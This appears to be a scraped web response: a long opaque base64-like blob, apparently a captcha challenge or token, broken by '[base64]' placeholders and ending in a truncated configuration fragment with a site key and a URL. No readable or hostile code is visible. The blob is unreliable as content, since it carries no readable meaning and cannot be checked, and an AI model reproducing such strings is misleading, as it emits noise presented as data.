5VkwpLCm8Kmw4o7w6YGPMOpMyN6w6FaRcOnw7cTwpEQwrXDisK7wpnCi1DCu8KdUMKWHlxXVh9TasONQcOjw65/[base64]/[base64]/[base64]/CssKnw7koI8Orw61gwo9lwqIRZi7CrsKNw618WcKQw5AfBsOYw6FEwpzCr39VAcOUwo/CsMO/w6ZCwonDvxDDvXkgLU0gBUzCu8KAw55aAWZCw7/[base64]/DpgTCkFrDmgkzdgDDpjsZZgQCNsKuZ2rDkcO8wpHDmcKxwr9hw7E0w5XDjUHCgWNpccOTOBQSewHCjsO7ETbDisOswpjDgR5ZGVvCsMKtwqV1KMKOw4AHwrsOEsOsag06McOewqh4QH9Rw6kyccOIwrQqwpclNMOxaifDpsOEw6E/w57CnsOQKsKDwqlJecKQYnHDglXCq2jChHxzw6AIQCENGgfDgV8Ya8Omw4Nyw57CnsKBwpDCmVFGHcOVWcOJYVREGMOVw54+wobCuRJzw60RwpUcw4XChTtxekl2I8KlwqfDmQzChsKewpbCug/CpSPDhEYswrbDjSUHwqLDjjolXsO5BmgMOsK7RcKiLw7DlcOKPMOmwojDmsK3GwxxwoELdkhtwqVTw47CmsKRw5XCkxjCvcK8w4VXFcOHTkTCmcOPLnhnwr7Cq1vCp8KsKsKDWl19OCDDs8Kdw47DgDXCqiTDk8Obw6gbMsOcwq/CuTvCmDYXw5szPcK3w6bCicKLw6/CosOHTAjDucOfRGPDo0oaEcO8wrI7Nh8FAjJmw55Gw6NDWlA8w63DmMO1UC3CrmINFMOXbnrCvcOwUsOhw5sPQ0bCqsKRQ1TDpsK8HWM+YMOKS8OfKcKUw5fDu8OJwpEuI8OvGcO2wpsmbkbCiMKbcQPDqGFUw6Ftw51mBSfCh0NUw4YXNQLDqj/Cn8OYw7Ycw64mWsKMDsKyDMO2QMOewpHDo8OtworDonkzw5h9MFFZDFQAFMONcsKLDMKGBsOjfwpcw6YewprCrMKWE8O7WcOGwp1YFsO+wpI6w6PCtsOowr4Qw4lOwqrDjzUQRiHDq8O/eMK6wpXDjsKUFcKacMOOCWjDpcKuw5PCqCRjw4rDg8KpKMKAw7E9B8Kww7/Doid9OUECw7M2TWTDuEZhw7vCrcO8wp0hwo3DhcOAwo7DqcKhE3HCkWLCmBrDtMKJw7pFNMOAfcK6wrVJLRbCiE/CuGEewpJwNRfCs8Ksw6TDjzAqWzppwrIYwoJwwow5ZxvDthvDsEVkw7VxwqMqw54hw7fDlnDCmMKKwoPDp8KnVGckw53Dsg/DtsKTwpfCrTbCh2UoVWpsw4HDsAvCqg5+FMOeRcKpw6U6PMOhw4jCkMKTY8OcIlwla1oCU8K3S8K8wodAGHLCmcOfwqUQKSMhw60tXSDCtm7Dm1M9w5TDhcOaMnbCgDgeTMOPDMORw5/DpxESw6lyw6jChTV5AMOVwq/CnsOpwrrCvcOnwq1CYcKUwoUAw7bClDBnBHAdWsORwpzDqsKVw5jDgMOHJCwYW3AfVMK8wptSw5tLwqbDu8Odw67Cqk9ww59lwoXDksOyw4vCj8KECRMlwoM1GwYnwojDtB85woZXwoTCgMKKwr9SHWg3dcOCw7x7wocNWjJVXcOjw7MXPEg/YkjDmW/DiAAOw5DCgk7Dk8OsJ2BhbMKyw7vChSHCoSQdCh3DlsOrwpIYwo1bOsKnwoXDncKHwrXDrcKYwrHCo8K7AcOeworDhSjCocKNwp4CT8KwOX1VwqHCssORw7fCgA/[base64]/CnMOuwqLCv3p4AMKoSDfClA4mwofCtMK0bVsvOcKFw7wTw44mBgHDrcKuXMK7aR3CqVLDm8OGw7sSZiosFGkxw4Bwwoorwq/Dj8K7wp7CnxfCjhFbcsKrw64fBRDCkcODwo5xCipkwr4PesK8cRPDqyUzw4fDrw7Cs2c3WFUNPhbDqRIzwr/DncOFDkh2F8KewoRyGcKLw7bCiBMgKnREScKTbMKowo7DhMOJwpYpw6rDgxPDvsK0wpQhw7ZMw4creEXDtX4vw43CsEjDicKmasKmwokTwovCucK7QMOLYsOkwqsyfEbCliEueMKSCMKEO8KrwptTM3XCn8K/RcKjw6fCpMOdwosBeBZ5wpvDicKaLsO/w5YKa27CowrDnMKDAMO2IG5Xw4XDicKHwrxiAcKEw4EfGcOhw6V1CsKewptvWcKXRCQSwr4Zw6DCl8KUw5/DhsOvE8KEwrfDhw4Gw7PCgUzDpMOIRcKScsKcwrc6VcK2BMKnwq41YsOowqPDrMKGZxx+wq9VJ8OzwqFFw75RwrTDmT7CnnPCqcKMwqbCj8KJwpfDmxTCuMKXw7rDtcOJNMOYVTJfF3JoaUPCkVk2w4fCmH3CocOBXiQlTcKgVSHDkB/Cr0fDpMKFN8KELx/[base64]/HsOPasOswrNfw6rDgRrDrQjCqsKCw5bDmXZwKsOQTUh/CzrCpcOjw6YWw5nCnMKAGnfCjhg9CMOXw6Juw7s/wq5Ewo7Dv8KbXwTDj8KOwo/Cm1PCosKmHsOowpwqw5LComjCusK/KMKaAHtiEMKQwqPDhldCZ8K0YcOHwo0jQMO4Ajs+PMOSA8OEw5PDtmVDPWklw5vDpsKNZ2XClsKqwqPCqQLCtXbCkijCrmxpwoHCk8KbwoTDnm01V10KwosrbsKVwqhRw6zDnxTCkwvDmXpXCyPCuMK2w6rCocOhSw3Dt3zCnFnDni7CisOtR8KjEcOAwodMDcKaw5V/csKDwoUwb8OKwpZvZURkc3/DqMOwExzCkX7DgkDDoyjComRsGcKKQyw9w5LDvMOqw6lhwrl0PsOgWS/Dm2TCk8K2w5x9XBnDsMOGwqszQsKEwo/[base64]/[base64]/w58KUMOdw4LCimI7VsKOV8OkKcKfw7kvwoU6w5TDo8Oww57CgxoOXTbCiMK0w4cKw7gJGQHDsAzDssKTJDbDocKxwr3Ci8KUw5DDgzsjUDQdw6Z/[base64]/Ck8OvwpLDosOYwqsSIkvDtsOHKFbDiCVoPX50OsKEEMK4VcKdw7TDthPDtsOZw5fDvGMXGwgJw67CtcKQdcKqdsKCw4kJw5zCj8KSScKCwr47wqvDhRUABDdzw5rDo3MqC8OHw70MwpvDscO1azBXGcKuOzDCpUXDvMKwUcKsEiLCjcOtwpXDsx/CjcKfaTgfw7UxbQHCgGU1wrx9OcK8wrd5TcORQybCm0oZwqAMw4bDrk5Vwrx7CMOACVfCty/CkVhJOmp/wqZIw4HCthJxwoBdwrhtfQzDt8OiHMOVwoLCtXcsfiF3HwPCvMOTw7XDi8K6w4dXYMKgYG9qw4rDtQ5mwpnDrMKCFCLDnMKLwowSBn7CrBR/w7Ixw5/CtlwvUMOdf1gvw5pbEcKjwo0wwp9mccOdf8Oqw4BkCE3DhnHCtcKtB8KIEsKAPsKDwojCrMKkwo9jw4TDrxlUw4PDjAbCp2Bww64IJMKWACXCm8O/wp7DqsOTYsKAV8KYEEMpw7NpwqoTFcOAw43DkzbDhyZdEMKpIcKkwq7Cl8KuwpzCg8K8wp7Cs8KjRcOKIwYaJ8K4N0nDosOgw4wkVBgpClTDpMK4w7bDsipfw5wcw6oSTDHCo8OOw5TCqcK/wqEYNsKkw6zDoHXDv8KLNzAOwpbDjHUfBcORw6cdw5kWSsKaQyVyWA5Jwodmw5XDvV9Ww6PCtcKjU1HDlsKDwobDjsOQwpPDosK9wo82w4RHwr3DrC9swrvDjkwbw5jDvMKIwpFJw4/CpyUlwpPCtW/ChcKxwoAHw6pWQcOTJQpmwoDDpzPCoU3DnXTDk3PCv8KqAFhSwqkrw4nDnDzDicOUwo48w4htL8Ogwo7DscK5wpLCpSAEwo3DqMOFPCgVwqXCmiJWdGZaw7TCshU+PmbCnSbCt2HCocKmwrXCmi3Dn1XDqMK2HFFowpfDs8K/wqHDvMOvV8KUwrdrFxTDo29pwp3DkWo+ZcKWasK1EiHClsO4YsOfY8KSw4Rsw6/CpkHCgMKme8KcX8OCwowlCsOmw4JXwr7DrsKZazYNLMKTw59OBMO/V2HDqcKgwod2e8OUw6nCpjbCkCsEwqMCw7BxLMKYUsKKYiPDvl1sKcKGwp/CjMKUw63DgcOZw4HDow/DsTrCosK2w6jChMOawrXCjy7DnMKaEcKyc3rDisOtwojDmMOewrXCr8O+wrUuU8KPw6picxR1w7cnwoheO8KowrXDp0fDlsK6w4/DjsOPFkVqw5McwqbCkcKuwpAwU8KQDFDDo8OXwp3CrsOdwq7CjT7CmSDCusOFw4DDiMKXwoIiwol/[base64]/Ck8OkwpF2w57DoUh9LMKkCsKROMKSYR9XO8Kra8OYw6hORyDDqULCm8KJZ3FEJSN0woEAJ8KHwqVlw77CtDRPw6TDv3DDqsKWw4/CvDDDghLCkERFwpbCsAJoQ8KJBnbDlWHDqMKMw6BmNw8OwpYIfsOjL8OPOUdWBjPCpGrCocK9B8O+JcO6W3LCrMKAY8OEd0/CmxDCm8K5KsOTw6bCsDoMeAAwwpjCjMKdw4nDqcOqw4fCnsKiUTp3w6rDr2HDjMOzwrw8S2bCqMOoQDtGw6zDvcK/w4A/w7/CtwASw5MWwrA0alPClQUMw6/DusO6CMK4w61zOgh2OxrDv8K+F1bCr8KuEVtFwqfDqSYVw67DmMOXCsOdw5fCsMKpDjx4dcOhwrQeAsKWcFV6ZcOSw4XDkMOKw6/[base64]/Cv0XDj8ONw4HDqW8BwrTChcO9asOxYcOUwqAHaVh3w5jDssO1wqQXSw3DpsKIwovDn0Qiw6TCrcOXUlbCtsO3OjHCq8O1MifCqVNDw6XCl3vCnzZmw6lLO8K8b14kwpDChMKrwpPDvcKqw63CtnkXHcKqw6nCm8KlKXJGw5DDhHBtw7zCgVNjw5rDncOqBWPDjU/Cp8KXPXduw4jCtsOPw4EuwpTDgsO0wo9Yw4/[base64]/DncKfw4Frw4ddw5jDvB3DuWfDosKhwozCs8KuwpUjJcOab8OeCGRCFMKew4fCuypJNgvDqsKKRGzCosKMwqoLwoLCqBXCrUrCl3jCrnrCvsO0csKlfcOvE8OdBcKsNUo/w55UwoZxWcONEsOTAxImwpTCs8KEwoHDvRFIwrkFw5XCoMKpwrUoaMO/w4fCvjPClGLDhMOiw4UpEcK6w6IowqvCkcKwwrLDuRPCliNaMsOCwpQmUMKgR8OyFAtxG3Rhw5DCscO2bnAzc8OHwqsQw4gcw4IYfBpTQT8oIsKPUsOlwp/DvsKnw4zCnkvDusOpG8KIJsK/NMOww7zDvcKpwqHCpGvCp309BWwzZwrDlsKaSsO5GsOQLMK+wooUGE5kR3fChwnCiX5ywobChXg/R8OSw6LDt8KNw4Fpw4Naw5nCs8KzwrrDhsOLC8KXwozDi8OQw7RYbirCpsOyw5HCosOdL0PCrcOewprDrsKdIwrCvBchwqtKAcKjwqPCgntuw40YdcOcWUEif1dnwqvDmloeEsOIcsKtOVElT0oQL8Oaw4TCm8KgbcKqGTVTLVTCjgUcWR3CrMOMwo/ChkrDnGbDrMOIwpjDtjrDlAfCrsOUScOqP8Kcwo7CtsOoPsOUSsO0w4PCkQfChkbCk38Iw43Cj8OAJwh/wpbDoTZLw40AwrBiwot6IksRwoxSw4szUip4UkfDhHLCm8OMahxxwo4teSTCsVsDXMK9OcOow7fCpi7CtcKfwq3Cm8ONY8OlQmTCsSlmwqzDv2vDo8Kew6c1wojCv8KXIgLDlzYQwojCqw5GfTXDhsO3wptGw63Dqh1aPsKdwrlxwrHDm8O/wrrDkzsgw7HCgcKGw7h7wpZUJsOew5HCtsO5D8OXPsOvwoLCs8K5wq5Sw6DCs8Oawo02IMOrOsOjDsKaw6/CgUzDgsKMOgnCj2LCjmpMwqfCvMO2UMKkw48tw5sWJEBPwqMLV8OBw5dXBjQhwrUWwqnDlXvCkMKUMTs3w7HCkhlnD8OVwqfDj8O6wrTCjH/DoMK6TTdZwpTDom95H8KqwoVCwqvCgMOzw6Z5wphEwrXClGdNRw7CkcOdIAl7w6LCvsKVPht9w67CqWnClFwhMRHClFc8OUvCrGvCgwlxH2/Cs8Oaw5nCty/Ci2kmPsO+wocaCMOrwokiw67CncOfNQRkwqPCrVnCuBTDhFnDiwYvVMOyN8OKwpASw4fDnzV9wqTCtcKXw5vCsSnDvAtAITbCk8O5w6EdPkNLFcKcw6bDuBnClDNYfRTDs8KFw6/[base64]/CqMK5w4lWwoDDucKBwpDCj1zDrMKBwq/DtjXCmsOqw6DDvcOHPB3DrMK1EcOLwoAoZMKBDMOdMcOTFG4wwp5nfcOKFlDDoWnDvEHCl8O0Ri/ChBrCicODwo3Cg2/[base64]/[base64]/Dg8OJPsK3wozCoMKew60jFsKWKBRww69oI8KzwqEYw6dfW8KYw49Ew74lwoLCpcOoQTrDtA3Ct8Osw7nCnENuK8Omw5HDj3UeSWnDiEsiw68lEcOyw4RCek/Dh8KuXjwIw4BcS8Osw5fDlcK7KsKcasKew5/[base64]/Cv1kOw5JhwpfDm3TDimbDrMKJw5PCkiYUw4nCjMK8wqgXfMOfwotNL27Dlm4aYcKuw6ESw6TCrcO1wrzDo8OoOSPDoMK+wqTCsSTDqcKjNMKrwp7ClcKMwr/CphIFF8KVQlF+w4Zwwqh4wqEew6x8w5jChkgNBcOjwqpfw7ZaDU8Cwo3DqjvDhMK5wqzCnz/Dl8Ovw4fCqMOXCVhLP0ZoHUkNEsOzw5fDhsKZwq5kCngvBcOKwrZ4bFnCu3AZZE7DpHpgH1pzwp/Dg8K/UhZ2w4U1w4NhwpbCjUPDscOLSCfDicOowqV6wowUw6Ylw7nCqlFnFMK9OsKiwoddwogLP8OAEjMiJibCsSLCtcOGwonDonxCwo/CuXXDmsK8LkXCk8OcCMOew5BdLRvCol4pb1HDvsKrVsOVwpwJwo9IIQdmw4zCocKzXMKew4B0wqzCssK2cMOfUj4OwoEscsKjwrXCmFTCjsK/dcOUf3jDonVed8OPwpEmw5vDn8OICWldDGh4w6dgwrwCTMKWw4UAw5bDuhpBwpTDjGhkwpPCmDlbSsO6w47Dm8Krw4HDuQNTCWTCgcOIFBppY8O9CSDCkTHCmMOTa3fCgxFCBUrDp2fCn8KfwrXCgMOmJk3DjS49wr3CpgcAw7HDo8KAwoZCw7/[base64]/DscKdKFIWWcKNw5Mow7HDqUTCrE5+wr/DvMO/w7xlXsO6A1rCrsKuO8KHBnPClHvCpcKOChwwHR7DpsKEQ1fCr8KHwq/[base64]/DqcKzFcKbRMKiwqBkw79nwqjDlnjCv8KUPW4GdlPDu0vCnHE6U1wgB1fDpAXDuHrDuMOzYyIPWMKGwq/[base64]/wppvw7klw4DDrhgNw7t5cMKEWDPCh8KXPsOqYE3CuD/DuSVbGisjJcOYcMOqw4oQwoR3GsOrwoTDpVUdMhLDhMOnwod1OcOkIVLDjMOOwqDCtcKEwpRHwq1nGGJHKgTCmgrCl3PCk0HCiMK2ecOyWcO+VWzDj8ORcR/DhW1eXV3Do8KxFcO2wpstAVInUcOubcKowognVcKbw4zDkUgvQTfCshsIwokTwrXCvUzDgwVxw4BpwqzClljCvMKBSMOewq7CkHVvwrHDrHV/[base64]/[base64]/[base64]/CnMOew4U/[base64]/[base64]/ColzCg8Off8KUwpzDrcKlDsOJwq7Cg8OKwpA/w78RaX/DtMOHMg5xwqjCv8KUwoLDpsKOwp5Tw6vDtcKcwqEFw4vCs8OrwqXCl8OragsvTyzDicKeDMKIdgzDuRwTGATCrAlCw5/[base64]/w4J2w6rCqcKaKsKSwrvDjcKIf18bbSzDvEhvKcKCwrgPcW0UcV/Ds3zDs8KUwqJ2M8KYwqtLT8OMw6PDoMKncMKrwq9iwqV1wrXCqFPCrxLDkcOvLcKRdcKrwrjDmGZQSnQ8wozCp8OZe8OSwookEcO+dx7DicK/w5vCrjHCu8Osw6/CmMOID8OGLmcMJcOeRiVQwqcPw7/DuQ4OwoZiw75ASzXDo8Ozw41eKsOSwqLCvj4MasOfw4/CnSbCoTdyw7ALwrdNFMOWQD8Dw57Ds8KXTmRpwrYaw4TDqyRbw7bCmQsUXjnCtyw4QMKsw73DkmI4O8O6TWYcOMOfIBssw5TCo8K/LAvCmMKEwqHDqVMOwoLDisKww58/wq7CpMOVO8O8TShow47DqH3CnQ1pwp/Cswg/wpzDh8KHX2w0DsO5DjVBLV7DiMKhJMK8wpLDrsOmUnEVwpx/[base64]/[base64]/CjMOTGMOAGTzCkcK6w6nDjMK+wpo4esKYw4nDvR7DhcOqw7TDhsOpHMO1wqPCgsK7QMKFworCosOdU8OEwrAzScKqwpHCvMOheMOaO8OYBS7DokoRw48sw7LCqcKAKsKLw5rDn25vwoLDpMKpwqJFRx/CpMOcLsKUwobCtyrDrAEGw4YkwoQwwoxRGxbDl2ASwrLDtsKsV8KcBzDDg8Kvwrwxw5PDoDJmwrtTFDPClEDCtjlkwpk/wrJ9w6hbSFbDj8Khw7EScAhEfWIdbHJSbMKOXxkJw7t8w4nCvcK3wrhEHnF6w6kePg5kwpvDucOKEUTCggwqScKlWVsrI8O7w6TDr8Oawok7UcKMVFQXCMKkW8KcwrYWXMOYUGDCg8OewqHDgMOOEcOPZRbCnsK2w5nCqQbDlcKjw58iw6ESwr/CmcOOw6krbxMGScOcw4sLw77Dly8xw7Z7fsOWw71bwrsVNMKXCsOaw4zCo8OESMOUw7M8w4LDgMO4GRQJK8K8DynCjcKtwrplw4cWwrofwq3DgMO6dcKUw5XCgMK/wqkncmTDlcOdw4/[base64]/[base64]/[base64]/Du8KvXcKDwqvDtMKFUcOow6lkwpHDp8Kcw7Q7HGDCksOjwpFfRcObUHXDssOJDi3ChjYGb8OfGWLDtTAWIsO6EMOVYsKtWk8FXgsrw6zDk1gywqYvKcKjw6nClMO3w7lqw6xnw4PCl8OjP8KHw6hvaB/Di8O3fcOTwrs3wo0cw6bCssOCwr85wqzCuMKDw5Nnw67DncKRwoPDl8Ohw5tucXzDusO5WcOIwoDCm0tzwoHDjlMgwqoBw4E+J8K1w69Aw7VRw6vCtj4bwovDncOxQGDCnjk0MjMsw7pMcsKIARI/w61kw6TDjsONGcKcXMOdbQbDkcKaOjfCqsK4LFwANcOCwo7DjwTDhUYDGcKqMRvDkcKwJScseMKEw7bCuMKHIVdfwq/DsyLDssKBwrDCjsO8w5AfwqjCnRY+w5ZIwohxw4gQdC7CisK6wqQ+w6JiF1ouw68UK8OSw7LDkiR7IsOOUMOPG8K4w6fDtMO0C8KjNsKXw4TDuAbDlE/[base64]/DksODwrpZw502wp3ClHQzXcK+Tj5LThvChsKVLUA5w5rDjsOZPsOew77DsWgvIMOrUcKrw7fDj3Y2YivCuQR0OcKtDcKywr5jfi3DksOQHSNhAzd2WmIbHMO3JlrDni3Dl3IuwoTDtG1xw4R/[base64]/DlzvCoEx2wpTCjMKUJsKTGT/[base64]/DvhzCgsOEw7jCtRDCgMKIw7dQJgfCiFxCDnDCkcKETH56w5PCgMKAaBJ2YcKcE1zDn8KEH3zDnsKDwq9IFjcECcOIMMOOTzVyGWDDskbCkhxBw43DocKfwo15CF/Cp0sBScKbwp/DrDnCoUfDmcKPaMOyw6kZFsO2ZEERw4M8BsOVDjVcwp/Dh2QuWm51w4vDgGl9w54Vw5BDcQcmDcKEw6ttw5B3e8KGw7AkHMKyKsKsMDXDjsOdVgxWw4LCosOifyIhMinCqcOMw7V5VDE7w4kzwoXDgcK9VsOPw6Uyw5LDpXLDocKSwrbDgcOXS8OBZcOdw4zDssKtVMKYT8KpwrPDmT3DqHrCnWlWEzDCucOcwrnCjQjCm8O/wrd2w5LCv10Gw4XDmgllfsK9ZiLDtEHDoSTDlzrCjcKJw7k5H8KSZMOhM8KwPMOdwpzDksKzw5FYw7hdw4JAfmfDn2DDvsK2Y8OWwoMbwqfDrEzCnMKbCjA3Y8OSLsKxJkzCj8OBMmVYH8OTwqV6KmPDk1FJwqcaWMKwP1Z3w4/DiUrDi8O7wptwCsOUwq3Cskozw5x0esO9ATrCtETDlFMpMQPCksOww4XDkxggR2UcFcOVwroTwplpw5HDi1MMCQLCvB/DkcK2b2jDsMOLwpYNw4xLwq46wpoGdMKcaChzU8O7wrbCmXYSw4fDgMOuwrEqUcKrIMKNw6YowrvCqinDg8OxwoHCkcOjw4xzw7HDssOiaRVNwozCisKnw7BvDcOCdHobw5gRNjTDv8ONw4tWDcOPXBx7w4XCiGJkXE10BcOfwrvCq31sw7gjW8KVJsODwr/DqG/CryDCt8OPVcOhThjCtcKWw6rCpQ0mwpNdw6cxLsK1wpccWwzCtWoGUxtqd8KZw7/CjRlkenY6wobCicKmfsO6woHDj3/[base64]/Csz0BEcK9wrbCoMKAY3zCh8O4CMOmWsKiEDUmdXHCjsKqTsKIw59dwrjCjSUfw7k7wpfCoMODU297NyoIwp7CrljCn1/DrVPCncOYQMKiw6DDlRDDnMKwGQ7DmzR4w401YcKSwrbDk8OpKsODwofChMKCB3fCol3Ckh/CkCTDtz8Cw7UuZcOwf8KKw4ouf8KUwq/CjcO8w7YJLUPDpcKdNl1cbcO5XcO/Wg/CmnXDjMO9w64eO2LCvxBswqpFCsOhXB9sw7/[base64]/CvMOHI8KiW8O7wrPCmAvCk8KHHBwbEUTCq8K/YiAgE0Y8I8Kzw6nDlwvCsjPDjTYuw5Qpwp3Dtl7CqBlsIsOXwqnDiRjDp8KaCW7CuB1gw6vDhsKZwq46w6QQVcK8wpHDrsOZeVJDYyLCi3kWwpRAwplbBMKxw47Dg8OUw6Egw4ooQwgnT2DCrcKkORLDo8OkW8KQcT/CmMK3w6rDsMOTccOpwrIcaAgbw7bDoMOkTA7DvMO2w6zDkMOqwoQkIcKsW0QoLUF6FcKdf8KXdsO0WwTCrlXDiMOjw6YCaSzDksOjw7fDiiNDccOmwqFMw4ZNw7BbwpPCgnsEYR7DnlTDgcOtbcOewplbwqTDqMOuwpLDu8OfLCBwSFPDr1k/wr3DoTYeC8OQN8KNw7XDvMORwrjDm8KfwpZnY8Ouw6HCpcK4UMOiw4kCaMOgw67Cp8OVD8KOKgDDij/DjMKrwpVzIUBzXMOPw7vCk8Khwp5rw6FvwqgiwpVBwqUVwplRAcK5DHsewqrCiMOhwrfCoMKaUiYwwp3Cg8OCw7pHWTfCjMODwqY5X8KzVjFSIsKGFSZsw49cMsOtLnZSfsKjw4JxG8KNbw/CmmQCw71VwqXDscOiw77CjVfCjsKPMsKdwrrCj8OnRhbCr8KnwoLCv0bDrCQEw4DDqFsBw4AWWDDClsK5wr7DjFDCvHTCn8KRwptKw5EMw6Q8wqsFwpHDtxczEsOtSsOzw6/ChhQsw4F3wox9HcOewrXCkBDCgsKcGsOYRMKNwoLCjw3Drhdxw4jCocOIw4Ujw7t1w7rCrMO4M1zDhhQOPRXCnG7DnDPCtT0UFh3CtsK+CxN6wrnCukDDocOZW8K/[base64]/CtcOawpDDrWLDg2xZw6grEcONSULDhcOPCcO2EwLDiic2w5PCnT/Ct8Ohw6jDvVZnIlXDosOxw4AwLsOSw40cw5vDtmTCgRwjwphGw6NmwqTCv3Vgw41TacKeQFwYWADDssOdSDvCucOXwpplw5V9w5/Cq8Khw6YUfcOOw4MjeDnDv8KEw6szwrM4f8ORwrFMLsKiwpTCs2LDi1/CqMOPwpZFZnQpwrh3X8KgS3AAwpoLD8Ktwo/Cu31lL8Kzc8K0fcO7E8O3NSjDi1nDi8KrTMKtF0pJw59+fiTDo8Krw68zUcKZOsKmw5LDpQjDvxDDsSF/BsKHGMOUwq/DrjrCsyN0UwjDrht/w4tcw7BFw5bCtzPDnMO5BGPDnsOBwrMbBsKPwo7Cp3HChsK+w6ZXw45FBMKFO8ODYsK2X8K2RMOcKkvCsm3CrsOfw7vCow7CuiJ7w6QkMFzDm8Kvw6/Dn8OHX1LChDXDg8Kow6rDpVFxH8KUwq1Ww4LDuQXDtcKHwoUVwrZgT3bCviMAXmDDt8OnQcKnHMOTw63DtjYRecOqwo0fw6fComgPfcO/wpJiwo3DncKlw7Jcwp0TMgJJw585MhXDr8KYwoMLwrTDnR86wrIeQzpMaFbCuB85wrvDp8KWMsKFJsK5YyXCvsKdw4vDsMK9wrBkwrhZewTCgiHDqzF9wojDiUcbKHbDmVNhTTM/w4nCl8KXw45zwoHCg8K1V8OYOsKufcKQP0ULw5jCgBrDhyLCviXDs1vCr8KGfcOETHBgM3UQHsOiw6F5w5FcDMKvwo3DtkwtWiAMw7LDiD8HQGzCpSoBw7TDnDcsUMOkNsKgw4LDnEQRwpZuw7LCncKxwoTCmjoVw55ww657wqvDohtfw58/LAgtwpxuOsOYw6DDmH0Sw6o8JcObwoTChsOowoXCilp5ClZVCVfCjcKcIAnDsC45WsOgOsOqwoccw5PDk8O5KG5OYsKeRMOkRMK+w4k3wr3DlMK/OcKRAcOvw5codCNkw5cEwpJkXRsRHkvClsK5NFbDnMK1w47CqDjDqcO4wrjDvDpKCFg5w6PDi8ODK3gww5tNFhgCGULDizUhwonCp8O/EFgceGwOwrzCuA7CnC/[base64]/DqMOawrxSUWk0w4Yeb1XDv8KUWxwXZU1jaEJBZW1HwpVkw5XCqhQVwpMuw4U/w7Alw6gIwpllwoA0w5zDpQHClQJOw7PDhUNTKBACAUc8wphlEEkPTXrCjMOLw5LDtlXDgCbDoADCjF8UIXxtVcOPwpzDohRBf8KCw58Gw73DqMO/[base64]/Dl8KzB13ChMK3wp8cw4rCjCvCmkNiw6oPWcOIwqItw44dJmvDicOzw5YpwqDCriTCh3VQQl/[base64]/DoQFnL2rDqVTDssO0Q3Rdw6jDsMOWw7opwqDDmUvCqk3DuFvDkH03IybClcKEw5xNbcKlGxxKw5Eqw6kswojDngwsOsOLw5TChsKSwqvDqMK3GsKjMMOjDcKlMsKFQ8K9w7vCs8ODXMOCWWdjwqXCgsKcFMOwG8OBGmLDtj/CncK7wo3Dn8OGZXEIw7LCqMO8wqh5w5fCnMOnwovDh8OEeFLDlkPCl23DukXClMKsKE7DiVcceMOwwpQQFcOtVMOmw7M+w6fDikHDugQ/[base64]/[base64]/CusKLbMKMNMK1w6XCojjCi3rCr8OPwrnDhS9owpXCscONw7IsHMOcdsOrwr3CoyzCgg7DhxkpZ8KuaHjDqQ9RCsKzw7kvw4VWesKHVjMmw5/CljtpQzQcw5vDrcKkJjPDlsOgwojDiMOZwpcdHkNawpHCo8Kew6JtPcKBw47DkcKYJcKHw47CucOow6nDqhYDKMKDw4Vvw55LYcKVw4PCo8OTOSPCmcOQDg7CjsKyMRHChcK6w7bCgXfDtDjCk8OHwp50w4DCk8OrCULDkTDCqEHDg8OtwrvDpS/DsCkmwqQnLsOcb8OjwqLDmQXDohLDhTDDkh1XOEdJwplDwoPDnyExRsKtBcKCw5RBWxsCwqw5ZXrDow3DkMOMw6jDrcOJwrUswq0uw5RdXsOkwrU1wozDscKfw6Mkw7XCpsK6BcOKLMOTHMOmaRI5wo1Ew6JlJMKCwoMoaljDicK7AcONVAjCj8K/wprCkyvDrsOrwrxJw4lmwpB4woDCniQ4IMKXR0ljBsKIw716LxcEwoDCpRLCiD9vw7vDlFLCrGPCuUoEwq0QworDhkpMAHHDllPCv8K2w4xiw7NzAsK1w43Du1jDv8ORwqFWw5TDjsOjwrTClD/DlsKJwq4abcOITinClcOlw6xVSmFKw6gHdcOxwrjCulbDtcOLw4HCvhXCu8O2Uw7DqUjClB/[base64]/ClcKbd3NpZGFvA8Kkwo5swrh/[base64]/CuTjCjsKUD8K5wpFWwrHCoVhlHzVRwq7CiAfDn8O3w4zCjHMUw6kkw6RYTsOtwo3DvsOyEMKgw5dQw7dlw7ghdE4+OiDCkWjDs2PDhcOdQ8KOKSlbw7JIOsOHKhFHw47Dn8KFSk7Cr8KWFUlVT8K6d8OeMwvDiksNwoJNCW/DlSomEkDClsKcDsOWw7jDrX0Ww7c6wo46wpvDrxwvwqTDuMK4w457wq3CsMKFw5cGC8Oxwp7DgGJEfsKXb8O8PwZMw5lYU2LDgMKaQMOMwqIzZcOXB1XDpGbCkMKVwpHCssKvwr99AsKtUsKmwoDCqsKPw7Jjw67DoRfCsMKBwqoiVRZoPR4Rwr/[base64]/Q1VGOQnDrMOOw5Y/HcOMQE4+KkBNwrLChcO3XDjDgxXDtXLDtxTCvMKtw5cNI8OOwobCijfCmcONRgnDs3M3YxZRasKLaMKweDnDvjV6wqUGL3HDr8Osw6fCr8O7fDFAwoXCrH5qfnTCv8K+w6HDtMOfw67DhMOWw6bDpcO4w4ZJSzLDqsKcC1R/A8OEw4xdwr7DicOowqHDvm7Dq8O6wpHCssKAwp0gUsKDNULDp8Kqe8K0XMOjw6nCuzZDwo5Iwr83S8K8JxHDjsKzw4zCs3/[base64]/CghRELCNXdwJREF8Gwq8KwqARwp/[base64]/A107w73DrBPDucKOUcKXYcOhOwnDqGJNS8OJR8OJNk3CpMOAw5Y1DGTDrRkgS8KewrLCmcKdL8K7G8OqFcOtwrfCsXLCoxTDh8KwLMKEwrV4woTDhkpmaRPDrhTCp1ZwVFV6woXDhVzDv8O/LjjDgMKmYcKbDsO8b3nCk8KSwrnDtsKgCj3CjFLCqFMRwpPCncKuwoHCkcKjwqAvcyzChcOhwr17K8KRw5LDhwzCvcO9wrzDihVVTcO1wpwNVcKBwonCllApCU3Dn2klw6XDuMKzw5wNfB/CkClaw5nCvH49Fx3DoGdDEMKwwrt2UsODMiYuw5PCpMKPwqDDmMOAw7zCvmrDucKWw6vCohfDgsKiw53ChMOgwrJBPD3Cm8KGw5HDgMKaOTcpWnXDv8O/[base64]/AAXDq8Oyw5MiDSvDrENEw4rCiG5Tw5BfNnFswq0Iw4ttwq3CmMOdZMO3Cm8QwqkePMKhw53CusO5MjvDqXMuwqUOw53Dl8KcO2LDvMK/[base64]\x22],null,[\x22conf\x22,null,\x226Lf3quMrAAAAAF_M0DpayPUTc8ARuYaLiqSyGv2Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://allenmodels.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://w